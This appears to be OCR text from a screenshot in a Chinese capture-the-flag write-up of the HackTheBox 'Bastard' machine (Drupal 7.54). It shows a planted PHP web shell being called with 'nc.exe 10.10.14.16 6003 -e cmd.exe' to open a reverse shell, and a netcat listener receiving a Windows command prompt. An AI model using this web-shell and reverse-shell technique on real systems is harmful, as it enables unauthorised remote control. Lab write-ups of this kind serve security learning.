 Mozilla Firefox (Build 20180626223325)
Modules | 10.10.10.9
http://10.10....oprofile%20-
http://10.10...4.16%206001
http://10.1...6%206002%22
http://10.10...hp?dayu=dir
Connecting...
10.10.10.9/dayuxiyou.php?dayu=nc.exe 10.10.14.16 6003 -e cmd.exe
Search
Most Visited
Getting Started
1 file(s) copied.
dayu
restart-vm-
tools
mount-
shared-
folders
dayuBastar
impacket
root@dayukali: ~/Desktop/dayuBastard
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayuBastard
root@dayukali: ~/Desktop/dayuBastard
root@dayukali:~/Desktop/dayuBastard# nc -vlp 6003
listening on [any] 6003 ...
10.10.10.9: inverse host lookup failed: Unknown host
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.9] 49197
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>
大余安全
https://blog.csdn.net/qq_34801745